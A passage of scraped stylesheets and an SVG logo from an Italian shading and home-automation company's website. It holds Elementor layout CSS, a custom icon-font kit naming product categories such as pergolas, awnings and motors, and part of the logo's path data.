);}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group .elementor-field, .elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-subgroup label{font-size:26px;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#ADADAD85;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#ADADAD85;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group .elementor-select-wrapper::before{color:#ADADAD85;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-button{font-weight:800;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-global-3393 .e-form__buttons__wrapper__button-next{background-color:#00000000;color:var( --e-global-color-f14aa55 );border-color:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-button[type="submit"]{background-color:#00000000;color:var( --e-global-color-f14aa55 );border-color:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-global-3393 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-5324 .elementor-element.elementor-global-3393 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-f14aa55 );color:var( --e-global-color-24d3140 );}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-f14aa55 );color:var( --e-global-color-24d3140 );}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-24d3140 );}.elementor-5324 .elementor-element.elementor-global-3393 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-message.elementor-message-success{color:#80FF6F;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-message.elementor-help-inline{color:#FF9900;}.elementor-5324 .elementor-element.elementor-global-3393{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-5324 .elementor-element.elementor-element-72e6af5{margin-top:100px;margin-bottom:100px;padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-3fa02dd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5324 .elementor-element.elementor-element-7211fd3 .elementor-button{background-color:#00000000;font-weight:800;fill:var( --e-global-color-24d3140 );color:var( --e-global-color-24d3140 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-24d3140 );border-radius:0px 0px 0px 0px;padding:20px 35px 20px 35px;}.elementor-5324 .elementor-element.elementor-element-7211fd3 .elementor-button:hover, .elementor-5324 .elementor-element.elementor-element-7211fd3 .elementor-button:focus{background-color:var( --e-global-color-24d3140 );color:var( --e-global-color-f14aa55 );border-color:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-element-7211fd3{width:auto;max-width:auto;}.elementor-5324 .elementor-element.elementor-element-7211fd3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-5324 .elementor-element.elementor-element-7211fd3 .elementor-button:hover svg, .elementor-5324 .elementor-element.elementor-element-7211fd3 .elementor-button:focus svg{fill:var( --e-global-color-f14aa55 );}@media(max-width:1024px) and (min-width:768px){.elementor-5324 .elementor-element.elementor-element-14f733a{width:100%;}.elementor-5324 .elementor-element.elementor-element-8508c42{width:100%;}}@media(max-width:1366px){.elementor-5324 .elementor-element.elementor-element-7cf0e0c .elementor-heading-title{font-size:var( --e-global-typography-3d3aec2-font-size );line-height:var( --e-global-typography-3d3aec2-line-height );letter-spacing:var( --e-global-typography-3d3aec2-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-22a6e0d{margin-top:0px;margin-bottom:0px;}.elementor-5324 .elementor-element.elementor-element-82c9172 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header, .elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header-title{font-size:var( --e-global-typography-81c002a-font-size );line-height:var( --e-global-typography-81c002a-line-height );letter-spacing:var( --e-global-typography-81c002a-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-01404ad .elementor-heading-title{font-size:var( --e-global-typography-580e9f7-font-size );line-height:var( --e-global-typography-580e9f7-line-height );letter-spacing:var( --e-global-typography-580e9f7-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-8a83d53{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}.elementor-5324 .elementor-element.elementor-global-3405 .elementor-heading-title{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-72e6af5{margin-top:100px;margin-bottom:100px;}}@media(max-width:1200px){.elementor-5324 .elementor-element.elementor-element-22a6e0d{padding:55px 0px 77px 0px;}.elementor-5324 .elementor-element.elementor-element-7fd383a{margin-top:50px;margin-bottom:0px;}.elementor-5324 .elementor-element.elementor-element-72e6af5{margin-top:50px;margin-bottom:50px;}}@media(max-width:1024px){.elementor-5324 .elementor-element.elementor-element-7cf0e0c .elementor-heading-title{font-size:var( --e-global-typography-3d3aec2-font-size );line-height:var( --e-global-typography-3d3aec2-line-height );letter-spacing:var( --e-global-typography-3d3aec2-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-22a6e0d{margin-top:0px;margin-bottom:0px;padding:28px 0px 38px 0px;}.elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header, .elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header-title{font-size:var( --e-global-typography-81c002a-font-size );line-height:var( --e-global-typography-81c002a-line-height );letter-spacing:var( --e-global-typography-81c002a-letter-spacing );} .elementor-5324 .elementor-element.elementor-element-b14ee9f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5324 .elementor-element.elementor-element-01404ad .elementor-heading-title{font-size:var( --e-global-typography-580e9f7-font-size );line-height:var( --e-global-typography-580e9f7-line-height );letter-spacing:var( --e-global-typography-580e9f7-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-8a83d53{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}.elementor-5324 .elementor-element.elementor-global-3405 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-global-3405 .elementor-heading-title{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-72e6af5{margin-top:50px;margin-bottom:50px;}}@media(max-width:880px){.elementor-5324 .elementor-element.elementor-element-22a6e0d{padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-82c9172 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-72e6af5{margin-top:30px;margin-bottom:30px;}}@media(max-width:767px){.elementor-5324 .elementor-element.elementor-element-14eaf78{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-7cf0e0c .elementor-heading-title{font-size:var( --e-global-typography-3d3aec2-font-size );line-height:var( --e-global-typography-3d3aec2-line-height );letter-spacing:var( --e-global-typography-3d3aec2-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-22a6e0d{margin-top:0px;margin-bottom:0px;}.elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header, .elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header-title{font-size:var( --e-global-typography-81c002a-font-size );line-height:var( --e-global-typography-81c002a-line-height );letter-spacing:var( --e-global-typography-81c002a-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-195a508 .elementor-heading-title{font-size:24px;} .elementor-5324 .elementor-element.elementor-element-b14ee9f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5324 .elementor-element.elementor-element-792af37 .elementor-heading-title{font-size:24px;}.elementor-5324 .elementor-element.elementor-element-91c303f .elementor-heading-title{font-size:24px;}.elementor-5324 .elementor-element.elementor-element-7fd383a{padding:40px 0px 40px 0px;}.elementor-5324 .elementor-element.elementor-element-14f733a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-01404ad > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-01404ad .elementor-heading-title{font-size:var( --e-global-typography-580e9f7-font-size );line-height:var( --e-global-typography-580e9f7-line-height );letter-spacing:var( --e-global-typography-580e9f7-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-8a83d53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-8a83d53{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-8508c42 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-global-3405 .elementor-heading-title{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-72e6af5{margin-top:30px;margin-bottom:30px;}.elementor-5324 .elementor-element.elementor-element-7211fd3{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-5324 .elementor-element.elementor-element-14f733a{width:40.023%;}.elementor-5324 .elementor-element.elementor-element-8508c42{width:59.525%;}}@media(min-width:2400px){.elementor-5324 .elementor-element.elementor-element-7cf0e0c .elementor-heading-title{font-size:var( --e-global-typography-3d3aec2-font-size );line-height:var( --e-global-typography-3d3aec2-line-height );letter-spacing:var( --e-global-typography-3d3aec2-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header, .elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header-title{font-size:var( --e-global-typography-81c002a-font-size );line-height:var( --e-global-typography-81c002a-line-height );letter-spacing:var( --e-global-typography-81c002a-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-01404ad .elementor-heading-title{font-size:var( --e-global-typography-580e9f7-font-size );line-height:var( --e-global-typography-580e9f7-line-height );letter-spacing:var( --e-global-typography-580e9f7-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-8a83d53{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}.elementor-5324 .elementor-element.elementor-global-3405 .elementor-heading-title{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}}/* Start custom CSS for global, class: .elementor-global-3393 */.elementor-widget-form a{
   color: var( --e-global-color-cc51d1f );
   text-decoration: underline
}
.elementor-widget-form a:hover{
   color: var( --e-global-color-f14aa55 );
}
.elementor-field-group-email_newsletter{
    position: fixed;
    top: 0px;
    left: 99999px;
}

input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea {
    padding: 10px 10px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.fishouse.it/wp-content/uploads/elementor/css/post-1618.css?ver=1769095097
body_size: 1042
content:
.elementor-1618 .elementor-element.elementor-element-38b3ab2e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1618 .elementor-element.elementor-element-38b3ab2e > .elementor-container{min-height:100vh;}.elementor-1618 .elementor-element.elementor-element-146f7400{width:auto;max-width:auto;top:20px;}body:not(.rtl) .elementor-1618 .elementor-element.elementor-element-146f7400{right:0px;}body.rtl .elementor-1618 .elementor-element.elementor-element-146f7400{left:0px;}.elementor-1618 .elementor-element.elementor-element-146f7400 .elementor-icon-wrapper{text-align:center;}.elementor-1618 .elementor-element.elementor-element-146f7400.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-f14aa55 );}.elementor-1618 .elementor-element.elementor-element-146f7400.elementor-view-framed .elementor-icon, .elementor-1618 .elementor-element.elementor-element-146f7400.elementor-view-default .elementor-icon{color:var( --e-global-color-f14aa55 );border-color:var( --e-global-color-f14aa55 );}.elementor-1618 .elementor-element.elementor-element-146f7400.elementor-view-framed .elementor-icon, .elementor-1618 .elementor-element.elementor-element-146f7400.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-f14aa55 );}.elementor-1618 .elementor-element.elementor-element-146f7400 .elementor-icon{font-size:30px;}.elementor-1618 .elementor-element.elementor-element-146f7400 .elementor-icon svg{height:30px;}.elementor-1618 .elementor-element.elementor-element-d33bdeb > .elementor-widget-container{margin:060px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-d33bdeb img{width:66px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .elementor-nav-menu .elementor-item{font-size:25px;font-weight:800;text-transform:uppercase;line-height:2em;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-f14aa55 );fill:var( --e-global-color-f14aa55 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-underline .elementor-item:after,
					 .elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-overline .elementor-item:before,
					 .elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-double-line .elementor-item:before,
					 .elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1618 .elementor-element.elementor-element-ca484b2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1618 .elementor-element.elementor-element-179ac46 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1618 .elementor-element.elementor-element-194ebbf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1618 .elementor-element.elementor-element-0a354fd{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-widget-container{text-align:center;}.elementor-1618 .elementor-element.elementor-element-0a354fd > .elementor-widget-container{margin:15px 0px 0px 0px;padding:30px 0px 40px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-f14aa55 );}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon{background-color:var( --e-global-color-24d3140 );border-style:solid;border-width:0px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon i{color:var( --e-global-color-f14aa55 );}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon svg{fill:var( --e-global-color-f14aa55 );}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon:hover{background-color:var( --e-global-color-f14aa55 );}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon:hover i{color:var( --e-global-color-24d3140 );}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon:hover svg{fill:var( --e-global-color-24d3140 );}#elementor-popup-modal-1618 .dialog-widget-content{animation-duration:0.5s;background-color:var( --e-global-color-24d3140 );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}#elementor-popup-modal-1618 .dialog-message{width:541px;height:100vh;align-items:flex-start;padding:0px 40px 0px 40px;}#elementor-popup-modal-1618{justify-content:flex-end;align-items:center;}@media(max-width:1024px){.elementor-1618 .elementor-element.elementor-element-38b3ab2e{margin-top:0px;margin-bottom:0px;}.elementor-1618 .elementor-element.elementor-element-146f7400 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-146f7400{top:0px;}.elementor-1618 .elementor-element.elementor-element-373807ab > .elementor-container{max-width:300px;}.elementor-1618 .elementor-element.elementor-element-d33bdeb > .elementor-widget-container{margin:60px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-d33bdeb img{width:66px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .elementor-nav-menu .elementor-item{font-size:25px;line-height:2em;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-underline .elementor-item:after,
					 .elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-overline .elementor-item:before,
					 .elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-double-line .elementor-item:before,
					 .elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1618 .elementor-element.elementor-element-ca484b2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1618 .elementor-element.elementor-element-179ac46 > .elementor-container{max-width:300px;}.elementor-1618 .elementor-element.elementor-element-194ebbf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1618 .elementor-element.elementor-element-194ebbf > .elementor-element-populated{padding:0px 0px 100px 0px;}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-widget-container{text-align:center;}.elementor-1618 .elementor-element.elementor-element-0a354fd > .elementor-widget-container{margin:15px 0px 0px 0px;padding:32px 0px 0px 0px;border-width:1px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-0a354fd{--icon-size:24px;}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon{border-width:0px 0px 0px 0px;}#elementor-popup-modal-1618 .dialog-message{width:100vw;}}@media(max-width:767px){.elementor-1618 .elementor-element.elementor-element-38b3ab2e > .elementor-container{min-height:100vh;}.elementor-1618 .elementor-element.elementor-element-4724d286.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1618 .elementor-element.elementor-element-4724d286 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-179ac46{margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-194ebbf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1618 .elementor-element.elementor-element-194ebbf > .elementor-element-populated{padding:0px 0px 160px 0px;}.elementor-1618 .elementor-element.elementor-element-0a354fd > .elementor-widget-container{margin:15px 0px 0px 0px;padding:30px 0px 0px 0px;border-width:1px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-0a354fd{--icon-size:24px;}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon{border-width:0px 0px 0px 0px;}#elementor-popup-modal-1618 .dialog-message{padding:0px 0px 0px 0px;}}/* Start custom CSS for social-icons, class: .elementor-element-0a354fd */.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon i, .elementor-social-icon svg {
    font-size: 24px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-179ac46 */.elementor-1618 .elementor-element.elementor-element-179ac46{
    bottom: 0px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-690c9843 */.elementor-1618 .elementor-element.elementor-element-690c9843{
    min-height: 100vh;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.fishouse.it/wp-content/cache/min/1/wp-content/themes/fishouse/style.css?ver=1769095098
body_size: 91
content:
@media screen and (max-width:600px){.elementor-12699 .elementor-element.elementor-element-e7e8da1:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-size:220px!important}}

--- FILE ---
content_type: text/css
request_url: https://kit.fontawesome.com/8d1cff279a/131902133/kit-upload.css
body_size: 598
content:
.fak.fa-chi-siamo-internazionalita-01:before,.fa-kit.fa-chi-siamo-internazionalita-01:before{content:'\e000';}
.fak.fa-chi-siamo-italianita-01:before,.fa-kit.fa-chi-siamo-italianita-01:before{content:'\e001';}
.fak.fa-chi-siamo-versatilita-01:before,.fa-kit.fa-chi-siamo-versatilita-01:before{content:'\e002';}
.fak.fa-comandi-controllo-con-app-via-smartphone-e-tablet-01:before,.fa-kit.fa-comandi-controllo-con-app-via-smartphone-e-tablet-01:before{content:'\e003';}
.fak.fa-comandi-controllo-gsm-01:before,.fa-kit.fa-comandi-controllo-gsm-01:before{content:'\e004';}
.fak.fa-comandi-sensori-01:before,.fa-kit.fa-comandi-sensori-01:before{content:'\e005';}
.fak.fa-comandi-interfacce-per-sistemi-domotici-01:before,.fa-kit.fa-comandi-interfacce-per-sistemi-domotici-01:before{content:'\e006';}
.fak.fa-controlli-accessi-01:before,.fa-kit.fa-controlli-accessi-01:before{content:'\e007';}
.fak.fa-controlli-apertura-chiusura-ombrellone-01:before,.fa-kit.fa-controlli-apertura-chiusura-ombrellone-01:before{content:'\e008';}
.fak.fa-controlli-coperture-a-tapparella-01:before,.fa-kit.fa-controlli-coperture-a-tapparella-01:before{content:'\e009';}
.fak.fa-controlli-finestre-tetto-01:before,.fa-kit.fa-controlli-finestre-tetto-01:before{content:'\e00a';}
.fak.fa-controlli-illuminazione-led-01:before,.fa-kit.fa-controlli-illuminazione-led-01:before{content:'\e00b';}
.fak.fa-controlli-pergola-con-lame-impacchettabili-01:before,.fa-kit.fa-controlli-pergola-con-lame-impacchettabili-01:before{content:'\e00c';}
.fak.fa-controlli-pergola-con-lame-orientabili-01:before,.fa-kit.fa-controlli-pergola-con-lame-orientabili-01:before{content:'\e00d';}
.fak.fa-controlli-pergola-impacchettabile-con-tessuto-01:before,.fa-kit.fa-controlli-pergola-impacchettabile-con-tessuto-01:before{content:'\e00e';}
.fak.fa-controlli-portoni-avvolgibili-01:before,.fa-kit.fa-controlli-portoni-avvolgibili-01:before{content:'\e00f';}
.fak.fa-controlli-riscaldatori-01:before,.fa-kit.fa-controlli-riscaldatori-01:before{content:'\e010';}
.fak.fa-controlli-sistema-audio-01:before,.fa-kit.fa-controlli-sistema-audio-01:before{content:'\e011';}
.fak.fa-controlli-tapparelle-o-tende-veneziane-01:before,.fa-kit.fa-controlli-tapparelle-o-tende-veneziane-01:before{content:'\e012';}
.fak.fa-controlli-tende-a-bracci-01:before,.fa-kit.fa-controlli-tende-a-bracci-01:before{content:'\e013';}
.fak.fa-controlli-tende-verticali-screen-01:before,.fa-kit.fa-controlli-tende-verticali-screen-01:before{content:'\e014';}
.fak.fa-motori-motore-a-catena-01:before,.fa-kit.fa-motori-motore-a-catena-01:before{content:'\e015';}
.fak.fa-motori-motore-a-doppio-albero-01:before,.fa-kit.fa-motori-motore-a-doppio-albero-01:before{content:'\e016';}
.fak.fa-motori-motore-lineare-01:before,.fa-kit.fa-motori-motore-lineare-01:before{content:'\e017';}
.fak.fa-motori-motore-tubolare-01:before,.fa-kit.fa-motori-motore-tubolare-01:before{content:'\e018';}
.fak.fa-soluzioni-ombrellone-01:before,.fa-kit.fa-soluzioni-ombrellone-01:before{content:'\e019';}
.fak.fa-soluzioni-cancelli-01:before,.fa-kit.fa-soluzioni-cancelli-01:before{content:'\e01a';}
.fak.fa-soluzioni-pergola-lame-01:before,.fa-kit.fa-soluzioni-pergola-lame-01:before{content:'\e01b';}
.fak.fa-soluzioni-pergola-tessuto-01:before,.fa-kit.fa-soluzioni-pergola-tessuto-01:before{content:'\e01c';}
.fak.fa-soluzioni-piscina-01:before,.fa-kit.fa-soluzioni-piscina-01:before{content:'\e01d';}
.fak.fa-soluzioni-portoni-01:before,.fa-kit.fa-soluzioni-portoni-01:before{content:'\e01e';}
.fak.fa-soluzioni-tenda-01:before,.fa-kit.fa-soluzioni-tenda-01:before{content:'\e01f';}
.fak.fa-soluzioni-veranda-01:before,.fa-kit.fa-soluzioni-veranda-01:before{content:'\e020';}
.fak,.fa-kit{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:'Font Awesome Kit';}@font-face{font-family:'Font Awesome Kit';font-style:normal;src:url(https://kit.fontawesome.com/8d1cff279a/131902133/kit-upload.woff2) format("woff2");}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fishouse.it/wp-content/uploads/2022/07/logo.svg
body_size: 3910
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 717.6 516.3" style="enable-background:new 0 0 717.6 516.3;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><g>	<path class="st0" d="M29.9,421.6v19.6h33.4v25.8H29.9v46H-0.5V395.8h67.3v25.8H29.9z"></path>	<path class="st0" d="M104.5,512.9H74.1V395.8h30.5V512.9z"></path>	<path class="st0" d="M178.6,425.9c-5.6-4.7-12.7-7.8-20.2-7.8c-5.6,0-13.1,3.3-13.1,9.8c0,6.8,8.2,9.5,13.5,11.2l7.8,2.3  c16.3,4.8,28.9,13.1,28.9,32c0,11.7-2.8,23.6-12.1,31.5c-9.2,7.8-21.4,11-33.3,11c-14.8,0-29.2-5-41.2-13.4l13.1-24.6  c7.6,6.7,16.6,12.1,27,12.1c7.1,0,14.8-3.6,14.8-11.8c0-8.5-12-11.5-18.5-13.4c-19.1-5.4-31.7-10.4-31.7-33.1  c0-23.8,16.9-39.3,40.4-39.3c11.8,0,26.3,3.7,36.7,9.6L178.6,425.9z"></path>	<path class="st0" d="M276.8,441v-45.2h30.5v117.2h-30.5v-48h-44v48h-30.5V395.8h30.5V441H276.8z"></path>	<path class="st0" d="M443.6,452.2c0,37.9-27.2,64.6-64.8,64.6c-37.6,0-64.8-26.7-64.8-64.6c0-35.4,31.1-60.3,64.8-60.3  C412.5,391.9,443.6,416.7,443.6,452.2z M345.7,452.3c0,20.2,14.9,35,33.1,35c18.2,0,33.1-14.8,33.1-35c0-16.2-14.9-30.9-33.1-30.9  C360.6,421.4,345.7,436.2,345.7,452.3z"></path>	<path class="st0" d="M551.8,395.8v65.9c0,15.1-0.6,30-12.3,41.3c-9.8,9.6-25.2,13.1-38.9,13.1c-13.7,0-29.1-3.4-38.9-13.1  c-11.7-11.3-12.3-26.3-12.3-41.3v-65.9H480v61.7c0,15.2,1.1,31.9,20.7,31.9c19.6,0,20.7-16.6,20.7-31.9v-61.7H551.8z"></path>	<path class="st0" d="M625.7,425.9c-5.6-4.7-12.7-7.8-20.2-7.8c-5.6,0-13.1,3.3-13.1,9.8c0,6.8,8.2,9.5,13.5,11.2l7.8,2.3  c16.3,4.8,28.9,13.1,28.9,32c0,11.7-2.8,23.6-12.1,31.5c-9.2,7.8-21.4,11-33.3,11c-14.8,0-29.2-5-41.2-13.4l13.1-24.6  